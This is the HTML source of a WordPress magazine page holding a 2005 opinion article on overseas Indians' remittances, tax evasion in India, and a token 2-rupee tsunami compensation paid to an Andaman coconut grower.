

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pittsburghpatrika.com/2005/08/dekho-hamara-hindustan/
body_size: 18488
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" >

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Dekho Hamara Hindustan! &laquo; </title>

<link rel="alternate" type="application/rss+xml" title=" RSS Feed" href="http://www.pittsburghpatrika.com/feed/" />
<link rel="alternate" type="application/atom+xml" title=" Atom Feed" href="http://www.pittsburghpatrika.com/feed/atom/" />
<link rel="pingback" href="http://www.pittsburghpatrika.com/xmlrpc.php" />
<link rel="shortcut icon" href="http://www.pittsburghpatrika.com/wp-content/themes/fusion/favicon.ico" />

<style type="text/css" media="all">
@import "http://www.pittsburghpatrika.com/wp-content/themes/fusion/style.css";
#page-wrap2{ background: transparent url("http://www.pittsburghpatrika.com/wp-content/uploads/Patrika color Logo for Website --  Smaller Size.jpg") no-repeat center top; }
#page-wrap1{ background: transparent url("http://www.pittsburghpatrika.com/wp-content/uploads/Patrika color Logo for Website --  Smaller Size.jpg") repeat-x center top; }
#page-wrap2, #header{ height: 150px; }
body{ background-position: left 150px; }
a#logo{ display: none; }
</style>


<!--[if lte IE 6]>
<script type="text/javascript">
/* <![CDATA[ */
   blankimgpath = 'http://www.pittsburghpatrika.com/wp-content/themes/fusion/images/blank.gif';
 /* ]]> */
</script>
<style type="text/css" media="screen">
  @import "http://www.pittsburghpatrika.com/wp-content/themes/fusion/ie6.css";
  body{ behavior:url("http://www.pittsburghpatrika.com/wp-content/themes/fusion/js/ie6hoverfix.htc"); }
  img{ behavior: url("http://www.pittsburghpatrika.com/wp-content/themes/fusion/js/ie6pngfix.htc"); }
</style>
<![endif]-->


  
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Dekho Hamara Hindustan! Comments Feed" href="http://www.pittsburghpatrika.com/2005/08/dekho-hamara-hindustan/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.pittsburghpatrika.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.pittsburghpatrika.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="http://www.pittsburghpatrika.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.pittsburghpatrika.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.pittsburghpatrika.com/wp-content/themes/fusion/js/fusion.js?ver=6.4.7" id="fusion-js"></script>
<link rel="https://api.w.org/" href="http://www.pittsburghpatrika.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.pittsburghpatrika.com/wp-json/wp/v2/posts/3492" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.pittsburghpatrika.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="http://www.pittsburghpatrika.com/2005/08/dekho-hamara-hindustan/" />
<link rel='shortlink' href='http://www.pittsburghpatrika.com/?p=3492' />
<link rel="alternate" type="application/json+oembed" href="http://www.pittsburghpatrika.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pittsburghpatrika.com%2F2005%2F08%2Fdekho-hamara-hindustan%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.pittsburghpatrika.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pittsburghpatrika.com%2F2005%2F08%2Fdekho-hamara-hindustan%2F&#038;format=xml" />
<link rel="icon" href="http://www.pittsburghpatrika.com/wp-content/uploads/2017/01/PatrikaP-e1484600118191.jpg" sizes="32x32" />
<link rel="icon" href="http://www.pittsburghpatrika.com/wp-content/uploads/2017/01/PatrikaP-e1484600118191.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.pittsburghpatrika.com/wp-content/uploads/2017/01/PatrikaP-e1484600118191.jpg" />
<meta name="msapplication-TileImage" content="http://www.pittsburghpatrika.com/wp-content/uploads/2017/01/PatrikaP-e1484600118191.jpg" />

<script type="text/javascript">
/* <![CDATA[ */
 jQuery(document).ready(function(){
  // body .safari class
  if (jQuery.browser.safari) jQuery('body').addClass('safari');

  // layout controls
     jQuery("#layoutcontrol a").click(function() {
     switch (jQuery(this).attr("class")) {
	   case 'setFont' : setFontSize();	break;
	   case 'setLiquid'	: setPageWidth();	break;
	 }
	 return false;
    });
   // set the font size from cookie
   var font_size = jQuery.cookie('fontSize');
   if (font_size == '.70em') { jQuery('body').css("font-size",".70em"); }
   if (font_size == '.95em') { jQuery('body').css("font-size",".95em"); }
   if (font_size == '.75em') { jQuery('body').css("font-size",".75em"); }

   // set the page width from cookie
   var page_width = jQuery.cookie('pageWidth');
   if (page_width) jQuery('#page').css('width', page_width);
  
  jQuery('#post-extra-content').minitabs(333, 'slide');

  if (document.all && !window.opera && !window.XMLHttpRequest && jQuery.browser.msie) { var isIE6 = true; }
  else { var isIE6 = false;} ;
  jQuery.browser.msie6 = isIE6;
  if (!isIE6) {
    initTooltips({
		timeout: 6000
   });
  }
  tabmenudropdowns();

  // some jquery effects...
  jQuery('#sidebar ul.nav li ul li a').mouseover(function () {
   	jQuery(this).animate({ marginLeft: "4px" }, 100 );
  });
  jQuery('#sidebar ul.nav li ul li a').mouseout(function () {
    jQuery(this).animate({ marginLeft: "0px" }, 100 );
  });
  // scroll to top
  jQuery("a#toplink").click(function(){
    jQuery('html').animate({scrollTop:0}, 'slow');
  });

  // set roles on some elements (for accessibility)
  jQuery("#tabs").attr("role","navigation");
  jQuery("#mid-content").attr("role","main");
  jQuery("#sidebar").attr("role","complementary");
  jQuery("#searchform").attr("role","search");

 });

 /* ]]> */
</script>

</head>
<body class="dekho-hamara-hindustan">
  <!-- page wrappers (100% width) -->
  <div id="page-wrap1">
    <div id="page-wrap2">
      <!-- page (actual site content, custom width) -->
      <div id="page" class="with-sidebar">

       <!-- main wrapper (side & main) -->
       <div id="main-wrap">
        <!-- mid column wrap -->
    	<div id="mid-wrap">
          <!-- sidebar wrap -->
          <div id="side-wrap">
            <!-- mid column -->
    	    <div id="mid">
              <!-- header -->
              <div id="header">
                

                                <a id="logo" href="http://www.pittsburghpatrika.com/"><img src="http://www.pittsburghpatrika.com/wp-content/uploads/Patrika color Logo for Website --  Smaller Size.jpg" title="" alt="" /></a>
                
                <!-- top tab navigation -->
                <div id="tabs">
                 <ul>
                                  <li class="page_item page-item-2"><a href="http://www.pittsburghpatrika.com/about/"><span><span>About the Magazine</span></span></a></li>
<li class="page_item page-item-2680"><a href="http://www.pittsburghpatrika.com/our-documentation-services/"><span><span>Our Documentation Services</span></span></a></li>
<li class="page_item page-item-2692"><a href="http://www.pittsburghpatrika.com/background-in-powder-processing-and-technical-writing/"><span><span>Venkat&#8217;s &#8212; Professional Background</span></span></a></li>
<li class="page_item page-item-27"><a href="http://www.pittsburghpatrika.com/k-s-venkataraman-other-published-works/"><span><span>Venkat&#8217;s Published Works</span></span></a></li>
<li class="page_item page-item-87"><a href="http://www.pittsburghpatrika.com/"><span><span>January 2024 Issue</span></span></a></li>
                 </ul>
                </div>
                <!-- /top tabs -->

              </div><!-- /header -->

  <!-- mid content -->
  <div id="mid-content">
      <div class="navigation">
      <div class="alignleft">&laquo; <a href="http://www.pittsburghpatrika.com/2005/07/portends-for-the-future/" rel="prev">Portends for the Future?</a></div>
      <div class="alignright"><a href="http://www.pittsburghpatrika.com/2006/01/the-religious-right-is-wrong-on-womens-reproductive-rights/" rel="next">The Religious Right is Wrong on Womenâ€™s Reproductive Rights</a> &raquo;</div>
      <div class="clear"></div>
    </div>

    <div id="post-3492" class="post-3492 post type-post status-publish format-standard hentry category-past-issues category-venkats-and-others-selected-earlier-articles">
       <h2 class="title">Dekho Hamara Hindustan!</h2>       <br />
	    <div class="entry">
          <div class="postbody entry clearfix">
	       
<p class="has-text-align-center" style="font-size:21px">By <strong><a href="mailto:thepatrika@aol.com" data-type="mailto" data-id="mailto:thepatrika@aol.com">Kollengode S Venkataraman</a></strong>  (July 2005)</p>



<p style="font-size:19px"><strong>Millions of Indian workers living in difficult living conditions outside India have been sending billions of dollars to India</strong> over the past thirty-plus years. It all started in the late 1960s when a large number of skilled Indians went to Persian Gulf countries in the wake of the oil boom.</p>



<p style="font-size:19px">Despite this hard currency inflow, at one point in the late 70s or early 80s, Indiaâ€™s foreign exchange reserves were not even enough to meet Indiaâ€™s import bills for one month.  <strong>This was in large measure due to the 40-plus years of Nehruvian state-controlled economic policies </strong>inflicted on the nation by the Congress Party. </p>



<p style="font-size:19px">In that crisis, it was the money sent in small quantities by non-resident Indians living in the Persian Gulf, Southeast Asia, and North America that was responsible in large part for bailing India out.</p>



<p style="font-size:19px"><strong>In 2003, the overseas Indiansâ€™ remittance touched a all-time high of $17 billion. </strong>In 2004, according to the World Bank estimates, the monies remitted by NRIs to India touched $23 billion, the highest ever.</p>



<p style="font-size:19px">At the exchange rates of 2004, the rupee equivalent of the only 5 milion Indians sending hard currency to India exceeded 50% of the income tax the Indian government collects from its over 300-million strong anglicized upwardly mobile middle class.<br>Tax evasion among Indiaâ€™s middle class, big and small businesses and trading classes is so rampant that it is one of the biggest obstacles for improving Indiaâ€™s infrstructure, primary education and healthcare.</p>



<p style="font-size:19px"><strong>In the December 26, 2004 Tsunami,</strong> in Andaman and Nicobar Islands in the Arabian sea, over 2000 people died and over 5000 people were â€˜missingâ€ and now presumed dead .</p>



<p style="font-size:19px">A woman in Andaman had a coconut grove that had 300 trees, all of which were wiped out in the tsunami. In April 2005, AFP reported that the government of Indiaâ€™s agents assessed the damage to her livelyhood and compensated her for her loss.</p>



<p style="font-size:19px"><strong>How much do you think was the compensation given to her for making a new beginning? 2 rupees.</strong> Fellow Desis, this is no typographic error. The compensatiion was an insulting 2 (TWO) rupees (around 6 cents), which is less than the price of one coconut in Mumbai market. Humiliated, the woman returned her compesnation to the government.      <strong>&#8212; END</strong></p>



<p style="font-size:28px"><strong><a href="http://www.pittsburghpatrika.com" data-type="URL" data-id="www.pittsburghpatrika.com">Home</a></strong></p>
          </div>
                              <p class="postmetadata alt">
			<small>
                This entry was posted on August 10, 2005, 8:07 pm and is filed under <a href="http://www.pittsburghpatrika.com/category/past-issues/" rel="category tag">Past issues</a>, <a href="http://www.pittsburghpatrika.com/category/past-issues/venkats-and-others-selected-earlier-articles/" rel="category tag">Venkat's and Others' Selected Earlier Articles</a>. You can follow any responses to this entry through <a href="http://www.pittsburghpatrika.com/2005/08/dekho-hamara-hindustan/feed/" title="RSS 2.0">RSS 2.0</a>.
                You can skip to the end and leave a response. Pinging is currently not allowed.                            </small>
		  </p>
	   </div>
    </div>
	

<div id="post-extra-content">
      <!-- comments and trackback tabs -->
    <ul class="secondary-tabs">
      <li><a href="#tab-1"><span><span>Comments (0)</span></span></a></li>
                </ul>
    <!-- /comments and trackback tabs -->
    <!-- comments -->
  <div id="tab-1">
   <ol id="comments">
      	  <li>No comments yet.</li>
  	    </ol>
          	<div id="comment_login" class="messagebox">
  	      	  <p>You must be <a href="http://www.pittsburghpatrika.com/wp-login.php">logged in</a> to post a comment.</p>
  	</div>

           </div>
  <!-- /comments -->

  <!-- trackbacks -->
    <!-- /trackbacks -->

  <!-- related posts -->
    <!-- /related posts -->

</div>



   </div>
    <!-- mid content -->
   </div>
   <!-- /mid -->

   
<!-- sidebar -->
<div id="sidebar">
 <!-- sidebar 1st container -->
 <div id="sidebar-wrap1">
  <!-- sidebar 2nd container -->
  <div id="sidebar-wrap2">
     <ul id="sidelist">
     	
        <li><div id="search-2" class="widget widget_search">
<!-- search form -->

<form method="get" id="searchform" action="http://www.pittsburghpatrika.com/">
  <input type="text" name="s" size="40" id="searchbox" class="searchfield" />
   <input type="submit" value="Search" class="searchbutton" />
</form>

<!-- /search form --></div></li><li><div id="categories-2" class="widget widget_categories"><h2 class="title">PAST ISSUES (Alphabetical)</h2><form action="http://www.pittsburghpatrika.com" method="get"><label class="screen-reader-text" for="cat">PAST ISSUES (Alphabetical)</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="114">Current Issue&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="89">Past issues&nbsp;&nbsp;(560)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;April 2011&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;April 2012&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="51">&nbsp;&nbsp;&nbsp;April 2013&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="54">&nbsp;&nbsp;&nbsp;April 2014&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="65">&nbsp;&nbsp;&nbsp;April 2015&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="78">&nbsp;&nbsp;&nbsp;April 2016&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="87">&nbsp;&nbsp;&nbsp;April 2017&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="92">&nbsp;&nbsp;&nbsp;April 2018&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="101">&nbsp;&nbsp;&nbsp;April 2019&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="93">&nbsp;&nbsp;&nbsp;April 2021&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="118">&nbsp;&nbsp;&nbsp;April 2022&nbsp;&nbsp;(8)</option>
